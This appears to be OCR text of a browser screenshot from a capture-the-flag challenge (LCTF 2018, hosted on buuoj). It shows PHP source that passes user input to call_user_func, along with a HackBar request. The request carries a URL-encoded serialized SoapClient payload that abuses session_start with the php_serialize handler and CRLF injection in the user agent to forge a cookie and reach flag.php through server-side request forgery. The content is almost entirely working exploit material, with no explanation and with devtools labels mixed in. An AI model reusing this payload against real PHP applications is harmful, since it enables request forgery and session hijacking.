 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(189) "|O:10:"SoapClient":4:{s:3:"uri";s:17:"http://127.0.0.1/";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:31:"npfs Cookie:PHPSESSID=123456
";s:13:"_soap_version";i:1;}" }
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e04b5bd9-27e5-41f4-8b95-b7726c323a22.node5.buuoj.cn:81/?
f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3
A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A31%3A%22npfs%0D%0ACookie%3APHPSESSID%3D123456%0D%0A%22%3Bs%3A13%3A%22_soap_ve
rsion%22%3Bi%3A1%3B%7D
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
serialize_handler=php_serialize
Name
Upgrade-Insecure-Requests
Value
1